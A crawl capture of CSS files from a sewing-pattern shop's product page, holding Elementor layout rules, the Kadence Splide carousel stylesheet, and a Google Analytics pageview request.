.elementor-icon{color:#DCDCDC;border-color:#DCDCDC;}.elementor-747430 .elementor-element.elementor-element-3aa0dfe.elementor-view-framed .elementor-icon, .elementor-747430 .elementor-element.elementor-element-3aa0dfe.elementor-view-default .elementor-icon svg{fill:#DCDCDC;}.elementor-747430 .elementor-element.elementor-element-2988fd1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-747430 .elementor-element.elementor-element-1086ab0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-747430 .elementor-element.elementor-element-1086ab0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-747430 .elementor-element.elementor-element-9b8b684{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-747430 .elementor-element.elementor-element-7e53eb9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-747430 .elementor-element.elementor-element-5724876{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-747430 .elementor-element.elementor-element-c74a2dd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-747430 .elementor-element.elementor-element-5f500c2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-747430 .elementor-element.elementor-element-9e3b7d3{--divider-border-style:dashed;--divider-color:#C0C0C0;--divider-border-width:1px;}.elementor-747430 .elementor-element.elementor-element-9e3b7d3 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-747430 .elementor-element.elementor-element-9e3b7d3 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-747430 .elementor-element.elementor-element-9e3b7d3.elementor-view-stacked .elementor-icon{background-color:#DCDCDC;}.elementor-747430 .elementor-element.elementor-element-9e3b7d3.elementor-view-framed .elementor-icon, .elementor-747430 .elementor-element.elementor-element-9e3b7d3.elementor-view-default .elementor-icon{color:#DCDCDC;border-color:#DCDCDC;}.elementor-747430 .elementor-element.elementor-element-9e3b7d3.elementor-view-framed .elementor-icon, .elementor-747430 .elementor-element.elementor-element-9e3b7d3.elementor-view-default .elementor-icon svg{fill:#DCDCDC;}.elementor-747430 .elementor-element.elementor-element-3d131e1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-747430 .elementor-element.elementor-element-ae45e87{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:none;--border-style:none;--border-radius:10px 10px 10px 10px;}.elementor-747430 .elementor-element.elementor-element-6d52690{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:dashed;--border-style:dashed;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#DCDCDC;--border-color:#DCDCDC;--border-radius:10px 10px 10px 10px;}.elementor-747430 .elementor-element.elementor-element-16a2121{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-747430 .elementor-element.elementor-element-c86bd2f{text-align:center;}@media(min-width:768px){.elementor-747430 .elementor-element.elementor-element-808eaf6{--width:50%;}.elementor-747430 .elementor-element.elementor-element-63c4377{--width:50%;}.elementor-747430 .elementor-element.elementor-element-1086ab0{--width:50.573%;}.elementor-747430 .elementor-element.elementor-element-9b8b684{--width:33.3333%;}.elementor-747430 .elementor-element.elementor-element-7e53eb9{--width:33.3333%;}.elementor-747430 .elementor-element.elementor-element-5724876{--width:33.3333%;}.elementor-747430 .elementor-element.elementor-element-c74a2dd{--width:33.3333%;}.elementor-747430 .elementor-element.elementor-element-ae45e87{--width:50%;}.elementor-747430 .elementor-element.elementor-element-6d52690{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27
body_size: 1496
content:
.splide__container {
  box-sizing: border-box;
  position: relative; }

.splide__list {
  backface-visibility: hidden;
  display: flex;
  height: 100%;
  margin: 0 !important;
  padding: 0 !important;
  transform-style: preserve-3d; }

.splide.splide-initial .splide__list {
  gap: 0;
  display: flex; }

.splide.is-initialized:not(.is-active) .splide__list {
  display: block; }

.splide__pagination {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
  pointer-events: none; }

.splide__pagination li {
  display: inline-block;
  line-height: 1;
  list-style-type: none;
  margin: 0;
  pointer-events: auto; }

.splide__progress__bar {
  width: 0; }

.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {
  display: none; }

.splide__toggle.is-active .splide__toggle__pause {
  display: inline; }

.splide {
  outline: none;
  position: relative;
  --splide-nav-color: #fff;
  --splide-nav-background: rgba(0,0,0,0.8);
  --splide-nav-border: 2px solid transparent;
  --splide-pagination-background: #000; }
  .splide[data-slider-dots="true"] {
    margin-bottom: 30px; }

.splide.kt-carousel-arrowstyle-blackonlight {
  --splide-nav-color: #000;
  --splide-nav-background: rgba(255,255,255,0.8); }

.splide.kt-carousel-arrowstyle-outlineblack {
  --splide-nav-color: #000;
  --splide-nav-border: 2px solid #000;
  --splide-nav-background: transparent; }

.splide.kt-carousel-arrowstyle-outlinewhite {
  --splide-nav-color: #fff;
  --splide-nav-border: 2px solid #fff;
  --splide-nav-background: transparent; }

.splide.is-initialized,
.splide.is-rendered {
  visibility: visible; }

.splide__slide {
  backface-visibility: hidden;
  box-sizing: border-box;
  flex-shrink: 0;
  list-style-type: none !important;
  margin: 0;
  outline: none;
  position: relative; }

.splide__slide img {
  vertical-align: bottom; }

.splide__slider {
  position: relative; }

.splide__sr {
  clip: rect(0 0 0 0);
  border: 0;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.splide__spinner {
  animation: splide-loading 1s linear infinite;
  border: 2px solid #999;
  border-left-color: transparent;
  border-radius: 50%;
  bottom: 0;
  contain: strict;
  display: inline-block;
  height: 20px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px; }

.splide__track {
  overflow: hidden;
  position: relative;
  z-index: 0; }

@keyframes splide-loading {
  0% {
    transform: rotate(0); }
  to {
    transform: rotate(1turn); } }

.splide--draggable > .splide__slider > .splide__track,
.splide--draggable > .splide__track {
  user-select: none; }

.splide--fade > .splide__slider > .splide__track > .splide__list,
.splide--fade > .splide__track > .splide__list {
  display: flex; }

.splide--fade > .splide__slider > .splide__track > .splide__list > .splide__slide,
.splide--fade > .splide__track > .splide__list > .splide__slide {
  opacity: 0;
  position: relative;
  left: unset;
  right: unset;
  top: unset;
  z-index: 0; }

.splide--fade > .splide__slider > .splide__track > .splide__list > .splide__slide.is-active,
.splide--fade > .splide__track > .splide__list > .splide__slide.is-active {
  opacity: 1;
  position: relative;
  z-index: 1; }

.splide--rtl {
  direction: rtl; }

.splide--ttb.is-active > .splide__slider > .splide__track > .splide__list,
.splide--ttb.is-active > .splide__track > .splide__list {
  display: block; }

.splide .splide__arrow {
  align-items: center;
  background: var(--splide-nav-background);
  border: var(--splide-nav-border);
  border-radius: 3px;
  cursor: pointer;
  display: flex;
  height: 3em;
  justify-content: center;
  opacity: 0.25;
  padding: 0;
  color: var(--splide-nav-color);
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 2em;
  z-index: 1;
  transition: opacity .4s ease-in-out; }

.splide:hover .splide__arrow {
  opacity: .75; }

.splide .splide__arrow svg {
  fill: currentColor;
  height: 1em;
  width: 1em; }

.splide .splide__arrow:hover, .splide .splide__arrow:focus {
  opacity: 1;
  background: var(--splide-nav-background);
  color: var(--splide-nav-color); }

.splide .splide__arrow:disabled {
  opacity: 0.1;
  cursor: not-allowed; }

.splide .splide__arrow--prev {
  left: 1em; }

.splide .splide__arrow--prev svg {
  transform: scaleX(-1); }

.splide .splide__arrow--next {
  right: 1em; }

.splide .splide__pagination {
  bottom: -25px;
  left: 0;
  padding: 0 1em;
  position: absolute;
  right: 0;
  z-index: 1; }

.splide .splide__pagination__page {
  background: var(--splide-pagination-background);
  border: 0;
  border-radius: 50%;
  display: inline-block;
  height: 10px;
  margin: 3px;
  opacity: 0.25;
  padding: 0;
  transition: opacity .2s ease-in-out;
  width: 10px; }

.splide .splide__pagination__page.is-active {
  background: var(--splide-pagination-background);
  opacity: 0.75; }

.splide .splide__pagination__page:hover {
  cursor: pointer;
  opacity: 1; }

.splide .splide__pagination__page:focus-visible {
  outline-offset: 3px; }

.splide .splide.is-focus-in .splide__pagination__page:focus {
  outline-offset: 3px; }

.splide .splide__progress__bar {
  background: #ccc;
  height: 3px; }

@supports (outline-offset: -3px) {
  .splide__slide:focus-visible {
    outline-offset: -3px; } }

@supports (outline-offset: -3px) {
  .splide.is-focus-in .splide__slide:focus {
    outline-offset: -3px; } }

.splide__toggle {
  cursor: pointer; }

.splide__toggle:focus-visible {
  outline-offset: 3px; }

.splide.is-focus-in .splide__toggle:focus {
  outline-offset: 3px; }

.splide--nav > .splide__slider > .splide__track > .splide__list > .splide__slide,
.splide--nav > .splide__track > .splide__list > .splide__slide {
  border: 3px solid transparent;
  cursor: pointer; }

.splide--nav > .splide__slider > .splide__track > .splide__list > .splide__slide.is-active,
.splide--nav > .splide__track > .splide__list > .splide__slide.is-active {
  border: 3px solid #000; }

.splide--nav > .splide__slider > .splide__track > .splide__list > .splide__slide:focus,
.splide--nav > .splide__track > .splide__list > .splide__slide:focus {
  outline: none; }

.splide--rtl > .splide__arrows .splide__arrow--prev,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev {
  left: auto;
  right: 1em; }

.splide--rtl > .splide__arrows .splide__arrow--prev svg,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev svg,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev svg {
  transform: scaleX(1); }

.splide--rtl > .splide__arrows .splide__arrow--next,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--next {
  left: 1em;
  right: auto; }

.splide--rtl > .splide__arrows .splide__arrow--next svg,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next svg,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--next svg {
  transform: scaleX(-1); }

.splide--ttb > .splide__arrows .splide__arrow,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow {
  left: 50%;
  transform: translate(-50%); }

.splide--ttb > .splide__arrows .splide__arrow--prev,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev {
  top: 1em; }

.splide--ttb > .splide__arrows .splide__arrow--prev svg,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev svg,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev svg {
  transform: rotate(-90deg); }

.splide--ttb > .splide__arrows .splide__arrow--next,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--next {
  bottom: 1em;
  top: auto; }

.splide--ttb > .splide__arrows .splide__arrow--next svg,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next svg,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--next svg {
  transform: rotate(90deg); }

.splide--ttb > .splide__pagination,
.splide--ttb > .splide__slider > .splide__pagination {
  bottom: 0;
  display: flex;
  flex-direction: column;
  left: auto;
  padding: 1em 0;
  right: 0.5em;
  top: 0; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1465316369&t=pageview&_s=1&dl=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fautosewing-clutch-garden-tree-set-4-designs%2F&ul=en-us%40posix&dt=AutoSewing%20Clutch%20%3A%20Garden%20Tree%20Set%20(%204%20Designs%20)%20%E2%80%93%20PinnShop&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1522980222&gjid=748177986&cid=1747607774.1768759838&tid=UA-60831753-12&_gid=953044578.1768759841&_r=1&_slc=1&gtm=45He61e1n81K3H78CVv845359678za200zd845359678&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938469~116988315~117041587&z=1738258911
body_size: -449
content:
2,cG-3ZNW8KDEZS